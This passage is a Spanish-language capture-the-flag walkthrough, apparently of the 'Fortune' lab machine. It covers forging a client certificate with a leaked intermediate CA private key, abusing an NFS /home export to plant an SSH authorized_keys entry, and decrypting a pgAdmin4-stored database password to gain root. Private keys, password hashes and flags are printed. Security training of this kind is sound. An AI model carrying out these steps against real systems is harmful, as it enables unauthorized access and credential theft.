13830 4 -rw-r--r-- 1 nfsuser nfsuser 359 Oct 11 2018 /home/nfsuser/.login
13831 4 -rw-r--r-- 1 nfsuser nfsuser 175 Oct 11 2018 /home/nfsuser/.mailrc
13832 4 -rw-r--r-- 1 nfsuser nfsuser 215 Oct 11 2018 /home/nfsuser/.profile
Dentro de /home/bob/ca/ se encuentran las claves para los certificados. Me transfiero a mi equipo los archivos necesarios para crear un PFX y poder acceder al puerto 443
[+] Introduce un comando: cat /home/bob/ca/intermediate/certs/intermediate.cert.pem
-----BEGIN CERTIFICATE-----
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
-----END CERTIFICATE-----
[+] Introduce un comando: cat /home/bob/ca/intermediate/private/intermediate.key.pem
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
Con openssl creo una clave privada
openssl genrsa -out rubbx.key 2048
A partir de este un Certificate Signing Request, también conocido como CSR
openssl req -new -key rubbx.key -out rubbx.csr
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Fortune
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:rubbx
Email Address []:rubbx@fortune.htb
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Este CSR lo firmo para crear un archivo PEM
openssl x509 -req -in rubbx.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out rubbx.pem -days 365 -sha256
Certificate request self-signature ok
subject=C = AU, ST = Some-State, O = Fortune, CN = rubbx, emailAddress = rubbx@fortune.htb
Para que lo pueda interpretar el navegador, tiene que estar en formato PFX
openssl pkcs12 -export -out rubbx.pfx -inkey rubbx.key -in rubbx.pem -certfile intermediate.cert.pem
Enter Export Password:
Verifying - Enter Export Password:
Importo el certificado en el navegador, en mi caso tuve que utilizar Firefox

Al abrir por SSL la web, aparece un mensaje. Se inserta un enlace que permite crear un par de claves SSH

Obtengo una id_rsa que me permite conectar como algún usuario

Si miro de nuevo el /etc/passwd, se puede ver que quien controla authpf
[+] Introduce un comando: cat /etc/passwd | tail -n 1
nfsuser:*:1002:1002::/home/nfsuser:/usr/sbin/authpf
Gano acceso como este
ssh nfsuser@10.10.10.127 -i id_rsa
The authenticity of host '10.10.10.127 (10.10.10.127)' can't be established.
ED25519 key fingerprint is SHA256:xYk/iFa05KYp2CIxGQzmGA87mfmmHcNA3srRDtVXEEw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.127' (ED25519) to the list of known hosts.
Hello nfsuser. You are authenticated from host "10.10.16.5"
Vuelvo a escanear los puertos con nmap
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.127
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-13 10:29 GMT
Nmap scan report for 10.10.10.127
Host is up (0.070s latency).
Not shown: 62928 filtered tcp ports (no-response), 2600 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
711/tcp open cisco-tdp
2049/tcp open nfs
8081/tcp open blackice-icecap
Nmap done: 1 IP address (1 host up) scanned in 26.21 seconds
Está abierto el NFS. Enumero los directorios que se están compartiendo
showmount -e 10.10.10.127
Export list for 10.10.10.127:
/home (everyone)
Creo una montura en mi equipo
mkdir /mnt/Fortune
mount -t nfs 10.10.10.127:/home /mnt/Fortune
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /lib/systemd/system/rpc-statd.service.
El directorio charlie tiene asignado como UID el 1000, que corresponde con el usuario rubbx de mi máquina. En caso de convertirme a este, puedo leer lo que hay dentro
su rubbx
Introduzco mi clave pública en las authorized_keys
cat ~/.ssh/id_rsa.pub > /mnt/Fortune/charlie/.ssh/authorized_keys
Gano acceso como el usuario charlie. Puedo ver la primera flag
ssh charlie@10.10.10.127
The authenticity of host '10.10.10.127 (10.10.10.127)' can't be established.
ED25519 key fingerprint is SHA256:xYk/iFa05KYp2CIxGQzmGA87mfmmHcNA3srRDtVXEEw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.127' (ED25519) to the list of known hosts.
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$ cat user.txt
ada0affd040090a6daede65f10737c40
Escalada
En su directorio personal hay un mail
fortune$ cat mbox
From bob@fortune.htb Sat Nov 3 11:18:51 2018
Return-Path: <bob@fortune.htb>
Delivered-To: charlie@fortune.htb
Received: from localhost (fortune.htb [local])
by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53
for <charlie@fortune.htb>;
Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
From: <bob@fortune.htb>
Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
To: charlie@fortune.htb
Subject: pgadmin4
Message-ID: <196699abe1fed384@fortune.htb>
Status: RO
Hi Charlie,
Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.
Cheers,
Bob
La contraseña de la base de datos es la misma que la del usuario root. De antes ví que el directorio donde se encuentra la base de datos es /var/appsrv/pgadmin4
fortune$ ls
pgadmin4.db pgadmin4.ini sessions storage
Puedo abrirla con sqlite3
fortune$ sqlite3 pgadmin4.db
SQLite version 3.24.0 2018-06-04 19:24:41
Enter ".help" for usage hints.
sqlite>
Listo las tablas
sqlite> .tables
alembic_version roles_users
debugger_function_arguments server
keys servergroup
module_preference setting
preference_category user
preferences user_preferences
process version
role
Y dumpeo los datos
sqlite> select * from user;
1|charlie@fortune.htb|$pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ|1|
2|bob@fortune.htb|$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg|1|
Estos dos hashes contienen una contraseña muy robusta y no se pueden crackear con hashcat. Dumpeo los datos de la tabla server. Se encuentra una cadena en base64 encriptada
sqlite> select * from server;
1|2|2|fortune|localhost|5432|postgres|dba|utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz||prefer||||||<STORAGE_DIR>/.postgresql/postgresql.crt|<STORAGE_DIR>/.postgresql/postgresql.key|||0||||0||22||0||0|
Suponiendo que se utiliza, de alguna manera se tiene que desencriptar, por lo que es probable que en algún sitio se encuentre esta función. En el archivo pgadmin4.ini aparecen varias rutas de donde se extraen archivos
fortune$ cat pgadmin4.ini
[uwsgi]
chdir = /usr/local/pgadmin4/pgadmin4-3.4/web/
virtualenv = /usr/local/pgadmin4/.virtualenvs/pgadmin4
pythonpath = /usr/local/pgadmin4/.virtualenvs/pgadmin4
wsgi-file = /usr/local/pgadmin4/pgadmin4-3.4/web/pgAdmin4.wsgi
safe-pidfile = /var/appsrv/pgadmin4/pgadmin4.pid
fastcgi-socket = /var/www/run/pgadmin4/pgadmin4.socket
chmod-socket = 660
master = true
processes = 1
callable = application
vacuum = true
Me dirijo a la primera y filtro de manera recursiva por la cadena decrypt
fortune$ grep -ril "decrypt" .
./pgadmin/browser/server_groups/servers/__init__.py
./pgadmin/browser/server_groups/servers/__pycache__/__init__.cpython-36.pyc
./pgadmin/messages.pot
./pgadmin/translations/de/LC_MESSAGES/messages.mo
./pgadmin/translations/de/LC_MESSAGES/messages.po
./pgadmin/translations/es/LC_MESSAGES/messages.mo
./pgadmin/translations/es/LC_MESSAGES/messages.po
./pgadmin/translations/fr/LC_MESSAGES/messages.mo
./pgadmin/translations/fr/LC_MESSAGES/messages.po
./pgadmin/translations/ja/LC_MESSAGES/messages.mo
./pgadmin/translations/ja/LC_MESSAGES/messages.po
./pgadmin/translations/ko/LC_MESSAGES/messages.mo
./pgadmin/translations/ko/LC_MESSAGES/messages.po
./pgadmin/translations/pl/LC_MESSAGES/messages.mo
./pgadmin/translations/pl/LC_MESSAGES/messages.po
./pgadmin/translations/ru/LC_MESSAGES/messages.mo
./pgadmin/translations/ru/LC_MESSAGES/messages.po
./pgadmin/translations/zh/LC_MESSAGES/messages.mo
./pgadmin/translations/zh/LC_MESSAGES/messages.po
./pgadmin/utils/crypto.py
./pgadmin/utils/driver/psycopg2/connection.py
./pgadmin/utils/driver/psycopg2/server_manager.py
./pgadmin/utils/driver/psycopg2/__pycache__/server_manager.cpython-36.pyc
./pgadmin/utils/driver/psycopg2/__pycache__/connection.cpython-36.pyc
./pgadmin/utils/__pycache__/crypto.cpython-36.pyc
El archivo ./pgadmin/utils/crypto.py parece el indicado
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
##########################################################################
#
# pgAdmin 4 - PostgreSQL Tools
#
# Copyright (C) 2013 - 2018, The pgAdmin Development Team
# This software is released under the PostgreSQL Licence
#
#########################################################################
"""This File Provides Cryptography."""
import base64
import hashlib
from Crypto import Random
from Crypto.Cipher import AES
padding_string = b'}'
def encrypt(plaintext, key):
"""
Encrypt the plaintext with AES method.
Parameters:
plaintext -- String to be encrypted.
key -- Key for encryption.
"""
iv = Random.new().read(AES.block_size)
cipher = AES.new(pad(key), AES.MODE_CFB, iv)
# If user has entered non ascii password (Python2)
# we have to encode it first
if hasattr(str, 'decode'):
plaintext = plaintext.encode('utf-8')
encrypted = base64.b64encode(iv + cipher.encrypt(plaintext))
return encrypted
def decrypt(ciphertext, key):
"""
Decrypt the AES encrypted string.
Parameters:
ciphertext -- Encrypted string with AES method.
key -- key to decrypt the encrypted string.
"""
global padding_string
ciphertext = base64.b64decode(ciphertext)
iv = ciphertext[:AES.block_size]
cipher = AES.new(pad(key), AES.MODE_CFB, iv)
decrypted = cipher.decrypt(ciphertext[AES.block_size:])
return decrypted
def pad(key):
"""Add padding to the key."""
global padding_string
str_len = len(key)
# Key must be maximum 32 bytes long, so take first 32 bytes
if str_len > 32:
return key[:32]
# If key size id 16, 24 or 32 bytes then padding not require
if str_len == 16 or str_len == 24 or str_len == 32:
return key
# Convert bytes to string (python3)
if not hasattr(str, 'decode'):
padding_string = padding_string.decode()
# Add padding to make key 32 bytes long
return key + ((32 - str_len % 32) * padding_string)
def pqencryptpassword(password, user):
"""
pqencryptpassword -- to encrypt a password
This is intended to be used by client applications that wish to send
commands like ALTER USER joe PASSWORD 'pwd'. The password need not
be sent in cleartext if it is encrypted on the client side. This is
good because it ensures the cleartext password won't end up in logs,
pg_stat displays, etc. We export the function so that clients won't
be dependent on low-level details like whether the enceyption is MD5
or something else.
Arguments are the cleartext password, and the SQL name of the user it
is for.
Return value is "md5" followed by a 32-hex-digit MD5 checksum..
Args:
password:
user:
Returns:
"""
m = hashlib.md5()
# Place salt at the end because it may be known by users trying to crack
# the MD5 output.
# Handling of non-ascii password (Python2)
if hasattr(str, 'decode'):
password = password.encode('utf-8')
user = user.encode('utf-8')
else:
password = password.encode()
user = user.encode()
m.update(password)
m.update(user)
return "md5" + m.hexdigest()
Para poder utilizar la función decrypt, hay que proporcionar dos argumentos, ciphertext y key. Creo una copia a mi equipo, debido a que hay que hacer unas modificaciones
fortune$ cp ./pgadmin/utils/crypto.py /tmp/crypto.py
Llamo al final a la función proporcionando el hash del usuario bob y la key
1
2
3
password = decrypt("utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz", "$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg")
print(password)
Ejecuto y consigo la contraseña en texto plano
python2 crypto.py
R3us3-0f-a-P4ssw0rdl1k3th1s?_B4D.ID3A!
Gano acceso como el usuario root y puedo ver la segunda flag
fortune# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
fortune# cat /root/root.txt
335af7f02878890aea32d64f7ea3a0f8